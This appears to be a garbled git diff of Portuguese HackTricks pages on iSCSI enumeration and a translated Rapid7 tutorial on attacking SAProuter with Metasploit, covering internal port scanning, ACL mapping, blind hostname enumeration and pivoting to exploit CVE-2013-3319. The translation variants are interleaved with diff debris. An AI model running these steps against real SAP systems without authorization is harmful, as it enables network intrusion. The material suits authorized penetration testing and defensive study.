iscsiadm -m node --targetname="iqn.1992-05.com.emc:fl1001433000190000-3-vnxe" -p 123.123.123.123:3260

|

||||

# BEGIN RECORD 2.0-873

|

||||

|

|

@ -141,6 +157,8 @@ node.conn[0].iscsi.IFMarker = No

|

|||

node.conn[0].iscsi.OFMarker = No

|

||||

# END RECORD

|

||||

```

|

||||

**Existe um script para automatizar o processo básico de enumeração de sub-redes disponível em** [**iscsiadm**](https://github.com/bitvijays/Pentest-Scripts/tree/master/Vulnerability\_Analysis/isciadm)

|

||||

|

||||

## **Shodan**

|

||||

|

||||

* `port:3260 AuthMethod`

|

||||

|

|

@ -151,18 +169,14 @@ node.conn[0].iscsi.OFMarker = No

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- Existe um script para automatizar o processo básico de enumeração de sub-redes disponível em [**iscsiadm**](https://github.com/bitvijays/Pentest-Scripts/tree/master/Vulnerability\_Analysis/isciadm)

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

- Você trabalha em uma **empresa de segurança cibernética**? Quer ver sua **empresa anunciada no HackTricks**? ou quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

|

||||

- Descubra [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Compartilhe suas técnicas de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do GitHub** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,16 +1,14 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking em AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [repositório hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

|

|

@ -20,11 +18,11 @@ Cópia de: [https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploi

|

|||

PORT STATE SERVICE VERSION

|

||||

3299/tcp open saprouter?

|

||||

```

|

||||

# Perfurando o SAProuter com Metasploit

|

||||

# Perfurando o SAProuter com o Metasploit

|

||||

|

||||



O Saprouter é basicamente um proxy reverso para sistemas SAP, geralmente situado entre a Internet e os sistemas SAP internos. Seu principal objetivo é permitir acesso controlado de hosts na Internet aos sistemas SAP internos, uma vez que permite um controle mais refinado dos protocolos SAP do que um firewall típico.

|

||||

O SAProuter é basicamente um proxy reverso para sistemas SAP, geralmente localizado entre a Internet e os sistemas SAP internos. Seu principal objetivo é permitir o acesso controlado de hosts na Internet aos sistemas SAP internos, pois permite um controle mais refinado dos protocolos SAP do que um firewall típico.

|

||||

|

||||

Isso significa que o saprouter geralmente acaba sendo exposto à Internet, permitindo a porta TCP de entrada 3299 para o host saprouter nos firewalls da organização. E a partir do saprouter, pelo menos deve ser possível alcançar um servidor SAP interno. Isso o torna um alvo muito interessante, pois pode fornecer uma maneira de entrar na rede de "alto valor".

|

||||

Isso significa que o SAProuter geralmente acaba sendo exposto à Internet, permitindo a porta TCP de entrada 3299 para o host do SAProuter nos firewalls da organização. E a partir do SAProuter, pelo menos deveria ser possível alcançar um servidor SAP interno. Isso o torna um alvo muito interessante, já que pode fornecer uma maneira de entrar na rede de “alto valor”.

|

||||

|

||||

A figura a seguir mostra uma configuração básica de rede, que usaremos para os exemplos:

|

||||

|

||||

|

|

@ -43,9 +41,9 @@ msf auxiliary(sap_service_discovery) > run

|

|||

[*] Scanned 1 of 1 hosts (100% complete)

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

A varredura mostra que o host está executando um roteador SAP na porta TCP esperada 3299. Agora podemos aprofundar e tentar obter algumas informações do saprouter. Se ele foi mal configurado, e muitas vezes é, pode ser possível obter informações internas, como conexões estabelecidas através do saprouter para hosts internos. Para este propósito, usamos o módulo [`sap_router_info_request`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request):

|

||||

A varredura mostra que o host está executando um SAP router na porta TCP 3299 esperada. Agora podemos aprofundar e tentar obter algumas informações do saprouter. Se ele estiver mal configurado, e muitas vezes estão, pode ser possível obter informações internas, como conexões estabelecidas através do saprouter para hosts internos. Para esse propósito, usamos o módulo [`sap_router_info_request`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request):

|

||||

```text

|

||||

msf auxiliary(sap_router_info_request) > use auxiliary/scanner/sap/sap_router_info_request

|

||||

msf auxiliary(sap_router_info_request) > use auxiliary/scanner/sap/sap_router_info_request

|

||||

msf auxiliary(sap_router_info_request) > set RHOSTS 1.2.3.101

|

||||

RHOSTS => 1.2.3.101

|

||||

msf auxiliary(sap_router_info_request) > run

|

||||

|

|

@ -59,49 +57,47 @@ msf auxiliary(sap_router_info_request) > run

|

|||

[SAP] SAProuter Connection Table for 1.2.3.101

|

||||

===================================================

|

||||

|

||||

Source Destination Service

|

||||

------ ----------- -------

|

||||

1.2.3.12 192.168.1.18 3200

|

||||

Source Destination Service

|

||||

------ ----------- -------

|

||||

1.2.3.12 192.168.1.18 3200

|

||||

|

||||

|

||||

[*] Scanned 1 of 1 hosts (100% complete)

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

Então, a partir da saída, vemos que alguém na Internet \(1.2.3.12\) está conectado a um host interno \(192.168.1.18\) na porta 3200. A porta 3200 é uma porta SAP comum para o protocolo DIAG \(é onde o aplicativo SAP GUI se conecta aos servidores SAP\). Também obtemos informações sobre o esquema de endereçamento IP interno, eles estão muito provavelmente usando pelo menos a rede 192.168.1.0/24, ou algum sub-rede nessa rede.

|

||||

|

||||

**Enumerando hosts e serviços internos**

|

||||

|

||||

Com essas informações, agora podemos começar a escanear a rede interna. Como o saprouter funciona como um proxy, tentaremos nos conectar a ele e solicitar conexões para hosts e portas internos, e ver as respostas do saprouter. Isso pode fornecer mais informações sobre os hosts internos, serviços e ACLs, dependendo da configuração do saprouter. Usaremos o módulo [`sap_router_portscanner`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner) para esse propósito.

|

||||

Com essa informação, agora podemos começar a escanear a rede interna. Uma vez que o saprouter funciona como um proxy, tentaremos nos conectar a ele e solicitar conexões para hosts e portas internos, e ver as respostas do saprouter. Isso pode fornecer mais informações sobre os hosts internos, serviços e ACLs, dependendo da configuração do saprouter. Usaremos o módulo [`sap_router_portscanner`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner) para esse propósito.

|

||||

|

||||

O módulo se conecta ao saprouter e solicita conexões a outros hosts \(definidos na opção TARGETS\) em portas TCP específicas. Em seguida, analisa as respostas e entende se a conexão solicitada é possível ou não. Este módulo fornece algumas opções que podem ser usadas:

|

||||

O módulo se conecta ao saprouter e solicita conexões para outros hosts \(definidos na opção TARGETS\) em portas TCP específicas. Em seguida, analisa as respostas e compreende se a conexão solicitada é possível ou não. Este módulo oferece algumas opções que podem ser usadas:

|

||||

```text

|

||||

Basic options:

|

||||

Name Current Setting Required Description

|

||||

---- --------------- -------- -----------

|

||||

CONCURRENCY 10 yes The number of concurrent ports to check per host

|

||||

INSTANCES 00-99 no SAP instance numbers to scan (NN in PORTS definition)

|

||||

MODE SAP_PROTO yes Connection Mode: SAP_PROTO or TCP (accepted: SAP_PROTO, TCP)

|

||||

PORTS 32NN yes Ports to scan (e.g. 3200-3299,5NN13)

|

||||

RESOLVE local yes Where to resolve TARGETS (accepted: remote, local)

|

||||

RHOST yes SAPRouter address

|

||||

RPORT 3299 yes SAPRouter TCP port

|

||||

TARGETS yes Comma delimited targets. When resolution is local address ranges or CIDR identifiers allowed.

|

||||

Name Current Setting Required Description

|

||||

---- --------------- -------- -----------

|

||||

CONCURRENCY 10 yes The number of concurrent ports to check per host

|

||||

INSTANCES 00-99 no SAP instance numbers to scan (NN in PORTS definition)

|

||||

MODE SAP_PROTO yes Connection Mode: SAP_PROTO or TCP (accepted: SAP_PROTO, TCP)

|

||||

PORTS 32NN yes Ports to scan (e.g. 3200-3299,5NN13)

|

||||

RESOLVE local yes Where to resolve TARGETS (accepted: remote, local)

|

||||

RHOST yes SAPRouter address

|

||||

RPORT 3299 yes SAPRouter TCP port

|

||||

TARGETS yes Comma delimited targets. When resolution is local address ranges or CIDR identifiers allowed.

|

||||

```

|

||||

No mínimo, você terá que definir o endereço IP do saprouter, no caso de exemplo, 1.2.3.101. Em seguida, defina TARGETS para os endereços de rede interna que você deseja escanear e, finalmente, defina PORTS com as portas TCP a serem escaneadas.

|

||||

Pelo menos, você terá que definir o endereço IP do saprouter, no caso do exemplo, 1.2.3.101. Em seguida, defina TARGETS para os endereços de rede interna que você deseja escanear e, finalmente, defina PORTS com as portas TCP a serem escaneadas.

|

||||

|

||||

O módulo também fornece uma opção INSTANCES que permite simplificar a definição da opção PORTS. As instalações SAP suportam várias instâncias, fornecendo serviços semelhantes, portanto, cada instância tem portas TCP atribuídas. Por exemplo, a instância SAP 00 terá o serviço de despachante SAP \(onde o SAP GUI se conecta\) na porta 3200 e a instância 01 na porta 3201. A opção PORTS suporta um "curinga" que é "NN" que será substituído pelo número da instância, portanto, escaneando portas para todas as instâncias definidas. Então, se quisermos escanear instâncias de 00 a 50, podemos definir as variáveis INSTANCES e PORTS desta maneira:

|

||||

O módulo também fornece uma opção INSTANCES que permite simplificar a definição da opção PORTS. Instalações SAP suportam múltiplas instâncias, fornecendo serviços similares, então cada instância tem portas TCP atribuídas. Por exemplo, a instância SAP 00 terá o serviço de dispatcher SAP \(onde o SAP GUI se conecta\) na porta 3200 e a instância 01 na porta 3201. A opção PORTS suporta um "coringa" que é "NN" que será substituído pelo número da instância, portanto, escaneando portas para todas as instâncias definidas. Então, se quisermos escanear instâncias de 00 a 50, podemos definir as variáveis INSTANCES e PORTS desta forma:

|

||||

```text

|

||||

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-50

|

||||

INSTANCES => 00-01

|

||||

msf auxiliary(sap_router_portscanner) > set PORTS 32NN

|

||||

PORTS => 32NN

|

||||

```

|

||||

Com essa configuração, o módulo irá escanear portas no intervalo de 3200 a 3250.

|

||||

Com essa configuração, o módulo irá escanear as portas na faixa de 3200 a 3250.

|

||||

|

||||

No código-fonte do módulo, você tem informações sobre as portas padrão comuns em sistemas SAP, que agora usaremos para escanear:

|

||||

No código-fonte do módulo, você tem informações sobre as portas padrão comuns em sistemas SAP, que agora usaremos para escaneamento:

|

||||

```text

|

||||

msf > use auxiliary/scanner/sap/sap_router_portscanner

|

||||

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_router_portscanner

|

||||

msf > use auxiliary/scanner/sap/sap_router_portscanner

|

||||

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_router_portscanner

|

||||

msf auxiliary(sap_router_portscanner) > set RHOST 1.2.3.101

|

||||

RHOST => 1.2.3.101

|

||||

msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.18

|

||||

|

|

@ -118,17 +114,17 @@ msf auxiliary(sap_router_portscanner) > run

|

|||

Portscan Results

|

||||

================

|

||||

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.18 3201 closed SAP Dispatcher sapdp01

|

||||

192.168.1.18 3200 open SAP Dispatcher sapdp00

|

||||

192.168.1.18 50013 open SAP StartService [SOAP] sapctrl00

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.18 3201 closed SAP Dispatcher sapdp01

|

||||

192.168.1.18 3200 open SAP Dispatcher sapdp00

|

||||

192.168.1.18 50013 open SAP StartService [SOAP] sapctrl00

|

||||

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

Podemos tentar entender por que algumas conexões não são permitidas pelo saprouter usando a opção VERBOSE. Quando VERBOSE é definido como verdadeiro, podemos ver a resposta do saprouter e mapear a ACL definida.

|

||||

Podemos tentar entender por que algumas conexões não são permitidas através do saprouter usando a opção VERBOSE. Quando VERBOSE está configurado como true, podemos ver a resposta do saprouter e mapear a ACL definida.

|

||||

|

||||

Agora vamos escanear os hosts 192.168.1.18 e 192.168.1.1, mas apenas na porta 3200, para ver se podemos nos conectar aos dois despachantes SAP:

|

||||

Agora vamos escanear os hosts 192.168.1.18 e 192.168.1.1, mas apenas na porta 3200, para ver se conseguimos nos conectar a ambos os despachantes SAP:

|

||||

```text

|

||||

msf auxiliary(sap_router_portscanner) > set VERBOSE true

|

||||

VERBOSE => true

|

||||

|

|

@ -145,31 +141,31 @@ msf auxiliary(sap_router_portscanner) > run

|

|||

Portscan Results

|

||||

================

|

||||

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.18 3200 open SAP Dispatcher sapdp00

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.18 3200 open SAP Dispatcher sapdp00

|

||||

|

||||

[*] Scanning 192.168.1.1

|

||||

[-] 192.168.1.1:3200 - blocked by ACL

|

||||

[!] Warning: Service info could be inaccurate

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

Como você pode ver, agora sabemos que não podemos nos conectar a outro host na porta 3200, pois ela é bloqueada pela ACL definida no saprouter.

|

||||

Como você pode ver, agora também sabemos que não podemos nos conectar a outros hosts na porta 3200, pois ela está bloqueada pela ACL definida no saprouter.

|

||||

|

||||

**Mapeando as ACLs**

|

||||

|

||||

Uma coisa interessante sobre o saprouter é que ele suporta dois tipos de conexões:

|

||||

|

||||

* Nativa - Essas conexões são simplesmente conexões TCP;

|

||||

* Protocolo SAP - São conexões TCP com uma reviravolta, o protocolo afirma que todas as mensagens são iniciadas com 4 bytes indicando o comprimento do conteúdo seguinte.

|

||||

* Nativa – Essas conexões são simplesmente conexões TCP;

|

||||

* Protocolo SAP – São conexões TCP com um diferencial, o protocolo determina que todas as mensagens começam com 4 bytes indicando o comprimento do conteúdo seguinte.

|

||||

|

||||

O protocolo SAP é específico para o saprouter e é o que o SAP GUI usa para se conectar à porta SAP DIAG por meio do saprouter. O protocolo nativo é usado para permitir que outros tipos de conexões passem pelo saprouter.

|

||||

O protocolo SAP é específico para o saprouter e é o que o SAP GUI usa para se conectar à porta SAP DIAG através do saprouter. O protocolo nativo é usado para permitir que outros tipos de conexões passem pelo saprouter.

|

||||

|

||||

Este módulo permite especificar qual tipo de conexão testar durante a varredura na opção MODE. O padrão é o protocolo SAP, que é o mais provável de ser usado em produção. No entanto, não é incomum encontrar outros serviços permitidos pelo saprouter, onde a ACL permitirá conexões nativas \(TCP\) através dele.

|

||||

Este módulo permite especificar qual tipo de conexão testar durante a varredura na opção MODE. O padrão é o protocolo SAP, que é o mais provável de ser usado em produção. No entanto, não é incomum encontrar outros serviços permitidos através do saprouter, onde a ACL permitirá conexões nativas \(TCP\) através dele.

|

||||

|

||||

Podemos definir o MODE como TCP para avaliar se esse tipo de conexão é permitido. Agora, vamos escanear os hosts internos, tanto na porta 3200 \(SAP DIAG\) quanto na porta 80 \(HTTP\), com VERBOSE definido como true, em ambas as instâncias 00 e 01 e ver o que acontece:

|

||||

Podemos definir o MODE para TCP a fim de avaliar se esse tipo de conexões é permitido. Agora vamos varrer os hosts internos, tanto na porta 3200 \(SAP DIAG\) quanto na 80 \(HTTP\), com VERBOSE definido como true, nas duas instâncias 00 e 01 e ver o que acontece:

|

||||

```text

|

||||

msf auxiliary(sap_router_portscanner) > set MODE TCP

|

||||

msf auxiliary(sap_router_portscanner) > set MODE TCP

|

||||

MODE => TCP

|

||||

|

||||

msf auxiliary(sap_router_portscanner) > set PORTS 80,32NN

|

||||

|

|

@ -187,10 +183,10 @@ msf auxiliary(sap_router_portscanner) > run

|

|||

Portscan Results

|

||||

================

|

||||

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.18 80 open

|

||||

192.168.1.18 3201 open SAP Dispatcher sapdp01

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.18 80 open

|

||||

192.168.1.18 3201 open SAP Dispatcher sapdp01

|

||||

|

||||

[*] Scanning 192.168.1.1

|

||||

[-] 192.168.1.1:3200 - blocked by ACL

|

||||

|

|

@ -201,14 +197,14 @@ Portscan Results

|

|||

Portscan Results

|

||||

================

|

||||

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.1 3201 open SAP Dispatcher sapdp01

|

||||

192.168.1.1 80 open

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

192.168.1.1 3201 open SAP Dispatcher sapdp01

|

||||

192.168.1.1 80 open

|

||||

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

A partir da saída e das informações anteriores, agora sabemos que a ACL é algo como:

|

||||

A partir da saída e das informações anteriores, agora sabemos que a ACL é algo como isto:

|

||||

|

||||

* Permitir conexões TCP de qualquer host para 192.168.1.1 na porta 80

|

||||

* Permitir conexões TCP de qualquer host para 192.168.1.18 na porta 80

|

||||

|

|

@ -218,21 +214,21 @@ A partir da saída e das informações anteriores, agora sabemos que a ACL é al

|

|||

|

||||

**Enumeração cega de hosts internos**

|

||||

|

||||

Se você se lembra, começamos obtendo informações do saprouter que nos permitiram saber o endereço IP de um host interno, e seguimos a partir daí. Mas e se o saprouter não nos fornecer essa informação?

|

||||

Se você se lembra, começamos obtendo informações do saprouter que nos permitiu conhecer o endereço IP de um host interno, e partimos daí. Mas e se o saprouter não nos fornecer essa informação?

|

||||

|

||||

Uma opção é simplesmente começar a escanear espaços de endereço privados e ver o que acontece. A outra é enumerar cegamente hosts por nome de host.

|

||||

Uma opção é começar a escanear espaços de endereço privados e ver o que acontece. A outra é enumerar cegamente os hosts pelo nome do host.

|

||||

|

||||

Os saprouters são capazes de resolver nomes de host que solicitamos que se conectem. O saprouter também é gentil o suficiente para nos informar quais são os erros quando não consegue se conectar \(você pode realmente ver as respostas brutas descomentando a linha 242 na origem do módulo\).

|

||||

Os saprouters são capazes de resolver nomes de host que solicitamos para se conectar. O saprouter também é gentil o suficiente para nos informar quais são os erros quando falha em se conectar \(você pode realmente ver as respostas brutas descomentando a linha 242 no código-fonte do módulo\).

|

||||

|

||||

Com esse recurso, podemos enumerar hosts internos por nome de host e tentar ir direto ao ponto!

|

||||

Com esse recurso, somos capazes de enumerar hosts internos pelo nome do host e tentar ir diretamente ao ponto crucial!

|

||||

|

||||

Para isso, precisamos definir a opção RESOLVE como "remota". Nesse caso, o módulo solicitará conexão aos ALVOS definidos, sem resolvê-los localmente, e podemos tentar adivinhar os hosts internos e, eventualmente, nos conectar a eles sem nunca saber seus endereços IP.

|

||||

Para isso, precisamos definir a opção RESOLVE para "remote". Neste caso, o módulo solicitará conexão com os TARGETS definidos, sem resolvê-los localmente, e podemos tentar adivinhar os hosts internos e eventualmente nos conectar a eles sem nunca conhecer seus endereços IP.

|

||||

|

||||

Coisas importantes a lembrar ao enumerar hosts cegamente:

|

||||

Coisas importantes para lembrar ao enumerar cegamente hosts:

|

||||

|

||||

* Defina VERBOSE como true;

|

||||

* Obteremos mais informações do saprouter se MODE for definido como SAP\_PROTO;

|

||||

* É suficiente definir apenas uma porta para escanear, uma vez que estamos interessados apenas nas informações enviadas pelo saprouter \(tente 3200\);

|

||||

* Definir VERBOSE como true;

|

||||

* Obteremos mais informações do saprouter se MODE estiver definido como SAP_PROTO;

|

||||

* É suficiente definir apenas uma porta para escanear, já que estamos interessados apenas nas informações enviadas pelo saprouter neste ponto \(tente 3200\);

|

||||

* Os resultados variarão dependendo da ACL configurada. Infelizmente, conexões bloqueadas não nos darão muitas informações.

|

||||

|

||||

Neste exemplo, tentaremos os nomes de host sap, sapsrv e sapsrv2.

|

||||

|

|

@ -262,27 +258,27 @@ msf auxiliary(sap_router_portscanner) > run

|

|||

Portscan Results

|

||||

================

|

||||

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

sapsrv2 3200 open SAP Dispatcher sapdp00

|

||||

Host Port State Info

|

||||

---- ---- ----- ----

|

||||

sapsrv2 3200 open SAP Dispatcher sapdp00

|

||||

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

A partir da saída, vemos que o host "sap" não existe, mas o host "sapsrv" existe, embora seja inacessível, e "sapsrv2" existe e podemos nos conectar à porta 3200.

|

||||

A partir da saída, vemos que o host "sap" não existe, mas o host sapsrv existe, embora seja inacessível, e o sapsrv2 existe e podemos conectar ao porto 3200.

|

||||

|

||||

Essa técnica também pode ser usada para tentar encontrar outros hosts na rede, não relacionados ao SAP, apenas tente usar nomes de host comuns, como smtp, exchange, pdc, bdc, fileshare, intranet ou quaisquer outros nomes de host interessantes que você possa ter em sua bolsa de truques.

|

||||

Esta técnica também pode ser usada para tentar encontrar outros hosts na rede, não relacionados com SAP, basta tentar usar nomes de hosts comuns, como smtp, exchange, pdc, bdc, fileshare, intranet, ou quaisquer outros nomes de hosts interessantes que você possa ter na sua bolsa de truques.

|

||||

|

||||

**A última milha**

|

||||

|

||||

Agora que obtivemos todas essas informações, sabemos quais hosts internos estão disponíveis, quais serviços são permitidos e quais protocolos podemos usar para perfurar o saprouter, podemos realmente nos conectar aos servidores internos e prosseguir com nosso pentest.

|

||||

Agora que obtivemos todas essas informações, conhecemos os hosts internos disponíveis, quais serviços são permitidos e quais protocolos podemos usar para penetrar no saprouter, podemos realmente nos conectar aos servidores internos e prosseguir com nosso pentest.

|

||||

|

||||

O Metasploit nos fornece uma maneira incrível de usar o saprouter como um proxy, usando a opção Proxies, graças a Dave Hartley \([@nmonkee](http://twitter.com/nmonkee)\).

|

||||

O Metasploit nos oferece uma maneira incrível de usar o saprouter como um proxy, usando a opção Proxies, graças a Dave Hartley ([@nmonkee](http://twitter.com/nmonkee)).

|

||||

|

||||

Então, neste ponto, queremos começar a coletar informações sobre o servidor SAP interno que descobrimos no host 192.168.1.18. Como exemplo, usaremos o módulo [`sap_hostctrl_getcomputersystem`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem), que explora a CVE-2013-3319 e nos fornece detalhes sobre o sistema operacional em que o servidor está sendo executado, consultando o serviço SAP Host Control na porta 1128 por meio de uma solicitação SOAP não autenticada. Vamos pivotar através do saprouter, usando o suporte a proxy no metasploit:

|

||||

Portanto, neste ponto, queremos começar a coletar informações sobre o servidor sap interno que descobrimos no host 192.168.1.18. Como exemplo, estaremos usando o módulo [`sap_hostctrl_getcomputersystem`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem) que explora o CVE-2013-3319 e nos dá detalhes sobre o sistema operacional em que o servidor está rodando, consultando o serviço SAP Host Control na porta 1128 através de uma solicitação SOAP não autenticada. Estaremos pivotando através do saprouter, usando o suporte a proxy no metasploit:

|

||||

|

||||

|

||||

```text

|

||||

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_hostctrl_getcomputersystem

|

||||

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_hostctrl_getcomputersystem

|

||||

msf auxiliary(sap_hostctrl_getcomputersystem) > set Proxies sapni:1.2.3.101:3299

|

||||

Proxies => sapni:1.2.3.101:3299

|

||||

msf auxiliary(sap_hostctrl_getcomputersystem) > set RHOSTS 192.168.1.18

|

||||

|

|

@ -294,15 +290,15 @@ msf auxiliary(sap_hostctrl_getcomputersystem) > run

|

|||

[*] Scanned 1 of 1 hosts (100% complete)

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

Se tudo correu bem, você terá uma saída agradável do módulo no loot contendo informações internas interessantes do host SAP alvo (como nomes de usuário internos que você pode tentar forçar a entrada).

|

||||

Se tudo correu bem, você terá uma saída agradável do módulo no loot contendo informações internas interessantes do host SAP alvo \(como nomes de usuários internos que você pode tentar forçar bruta\).

|

||||

|

||||

O pivô pode (e deve!) ser usado para executar outros módulos contra hosts internos, não apenas sistemas SAP!

|

||||

Pivoting pode \(e deve!\) ser usado para executar outros módulos contra hosts internos, não apenas sistemas SAP!

|

||||

|

||||

**Conclusão**

|

||||

|

||||

Vimos como é possível explorar configurações fracas do saprouter que podem permitir acesso a hosts internos diretamente da Internet, tudo isso usando apenas o suporte do metasploit para pentesting de sistemas SAP.

|

||||

Vimos como é possível explorar configurações fracas de saprouter que podem permitir acesso a hosts internos diretamente da Internet, tudo isso usando apenas o suporte do metasploit para pentesting em sistemas SAP.

|

||||

|

||||

Espero que este artigo possa ajudar a esclarecer tanto os riscos associados às implantações do saprouter quanto à segurança do SAP em geral.

|

||||

Espero que este artigo possa ajudar a esclarecer tanto os riscos associados a implantações de saprouter, quanto a segurança SAP em geral.

|

||||

|

||||

**Referências**

|

||||

|

||||

|

|

